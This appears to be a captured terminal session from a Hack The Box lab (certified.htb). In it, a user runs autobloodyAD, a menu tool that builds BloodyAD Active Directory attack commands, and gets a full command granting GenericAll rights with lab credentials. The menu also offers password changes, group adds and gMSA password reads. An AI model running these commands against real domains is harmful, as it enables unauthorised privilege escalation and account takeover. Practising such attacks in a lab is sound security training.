 1 2 3 4 10.10.14.26 22:08
terminal
File Actions Edit View Help
VPN × terminal × terminal × terminal × terminal × terminal ×
Trash
➜ autobloodyAD git:(main) python3 autobloodyAD.py
=== BloodyAD Attack Command Generator ===
Choose an attack vector:
1. Retrieve User Information
2. Add User To Group
3. Change Password
4. Give User GenericAll Rights
Home
5. WriteOwner
6. ReadGMSAPassword
7. Enable a Disabled Account
8. Add The TRUSTED_TO_AUTH_FOR_DELEGATION Flag
Enter your choice (e.g., 1, 2, 3, 4, 5, 6, 7, 8): 4
Enter dc: DC01.certified.htb
Enter domain: certified.htb
Enter username: judith.mader
Enter password: judith09
Enter DN: management
Enter target_username: judith.mader
Generated Commands:
bloodyAD --host DC01.certified.htb -d certified.htb -u judith.mader -p judith09 add genericAll management judith.mader
➜ autobloodyAD git:(main)